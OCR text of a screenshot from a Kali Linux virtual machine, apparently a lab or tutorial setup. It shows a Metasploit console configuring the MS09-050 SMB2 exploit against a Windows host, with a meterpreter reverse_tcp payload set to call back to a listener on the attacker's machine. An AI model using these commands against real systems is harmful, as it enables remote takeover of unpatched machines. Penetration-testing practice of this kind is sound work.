 Kali-Linux-2018 [Corriendo] - Oracle VM VirtualBox
Aplicaciones Lugares Terminal jue 21:35 1 en
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
,&$$$$$$'
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set payload window
s/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set rhost 192.168.
0.7 rport 445
rhost => 192.168.0.7 rport 445
msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set lhost 192.168.
0.11 lport 4000
lhost => 192.168.0.11 lport 4000
msf exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >
Activar Windows
Ve a Configuración para activar Windows.